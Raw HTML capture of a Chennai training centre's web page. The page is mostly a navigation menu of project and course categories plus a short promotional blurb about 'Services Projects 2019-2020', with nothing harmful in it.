	<li id="menu-item-10181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10181"><a href="https://meprojectschennai.co.in/computer-vision-projects/">Computer Vision Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10182"><a href="https://meprojectschennai.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="https://meprojectschennai.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="https://meprojectschennai.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10185"><a href="https://meprojectschennai.co.in/image-segmentation-projects/">Image  Segmentation Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10186"><a href="https://meprojectschennai.co.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="https://meprojectschennai.co.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="https://meprojectschennai.co.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10134"><a href="https://meprojectschennai.co.in/database-project-center-in-chennai/">Database Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="https://meprojectschennai.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="https://meprojectschennai.co.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="https://meprojectschennai.co.in/postgresql-projects-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10190"><a href="https://meprojectschennai.co.in/image-processing-project/">Image Processing Project</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10191"><a href="https://meprojectschennai.co.in/opencv-project/">OpenCV Project</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10192"><a href="https://meprojectschennai.co.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li id="menu-item-10193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10193"><a href="https://meprojectschennai.co.in/facenet-projects/">FaceNet Projects</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10194"><a href="https://meprojectschennai.co.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="https://meprojectschennai.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10139"><a href="https://meprojectschennai.co.in/gui-frameworks-projects-in-chennai/">GUI Frameworks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10140"><a href="https://meprojectschennai.co.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-10141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10141"><a href="https://meprojectschennai.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-10142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10142"><a href="https://meprojectschennai.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10173"><a href="https://meprojectschennai.co.in/machine-learning-project/">Machine Learning Projects</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10144"><a href="https://meprojectschennai.co.in/python-android-project-centers-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10145"><a href="https://meprojectschennai.co.in/reactjs-projects-center-for-students-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10143"><a href="https://meprojectschennai.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10146"><a href="https://meprojectschennai.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10147"><a href="https://meprojectschennai.co.in/logistic-regression-projects-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148"><a href="https://meprojectschennai.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10149"><a href="https://meprojectschennai.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10150"><a href="https://meprojectschennai.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10151"><a href="https://meprojectschennai.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://meprojectschennai.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-10153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10153"><a href="https://meprojectschennai.co.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-10154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10154"><a href="https://meprojectschennai.co.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-10155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10155"><a href="https://meprojectschennai.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="https://meprojectschennai.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157"><a href="https://meprojectschennai.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10158"><a href="https://meprojectschennai.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10159"><a href="https://meprojectschennai.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10160"><a href="https://meprojectschennai.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10168"><a href="https://meprojectschennai.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-10169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10169"><a href="https://meprojectschennai.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-10170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10170"><a href="https://meprojectschennai.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-10171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10171"><a href="https://meprojectschennai.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
		<li id="menu-item-10161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10161"><a href="https://meprojectschennai.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://meprojectschennai.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-10163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10163"><a href="https://meprojectschennai.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10164"><a href="https://meprojectschennai.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://meprojectschennai.co.in/resnet-34resnet-50resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166"><a href="https://meprojectschennai.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-10167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10167"><a href="https://meprojectschennai.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">PHD Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/">PHD Project Guidance</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://meprojectschennai.co.in/phd-project-training-in-chennai/">PHD Training</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://meprojectschennai.co.in/research-work-in-chennai/">Research Training</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" rel="noopener" href="https://beprojectcentre.in/">BE Projects</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="#">Diploma Projects</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="#">MCA/MSC Projects</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/">Internship/IPT</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="https://meprojectschennai.co.in/training/">Training</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://meprojectschennai.co.in/contact/">Locate Us</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-611" class="pb-article pb-singular post-611 page type-page status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">SERVICES PROJECTS 2019-2020</h1>	</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="611" class="elementor elementor-611">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cdd6b21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdd6b21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27bbebb8" data-id="27bbebb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29bcbce9 elementor-widget elementor-widget-text-editor" data-id="29bcbce9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h3>SERVICES&nbsp;PROJECTS 2019-2020</h3><div><div>DLK Career Development Centre in Chennai is your trusted partner for mastering Services Projects in the years 2019-2020. Our commitment to excellence and industry-aligned training ensures that you receive top-notch education and hands-on experience in the field of service-oriented projects.</div><div><br></div><div>Our experienced faculty and comprehensive curriculum are designed to equip you with the skills and knowledge needed to excel in this competitive field. Whether you are a student looking to gain a competitive edge or a professional seeking to enhance your career prospects, DLK Career Development Centre is the ideal choice for you.</div><div><br></div><div>With our Services Projects for 2019-2020, you can develop the expertise to tackle real-world challenges and make a meaningful impact in your chosen domain. Join us today and take the first step towards a successful and rewarding career in services project development.</div><div><br></div><div>DLK Career Development Centre in Chennai specializes in providing expert guidance and training for Services Projects in the years 2019-2020. We understand the importance of staying current with industry trends, and our programs are designed to help you acquire the skills needed to thrive in this dynamic field.</div><br></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c87b9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c87b9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e43d0b" data-id="6e43d0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
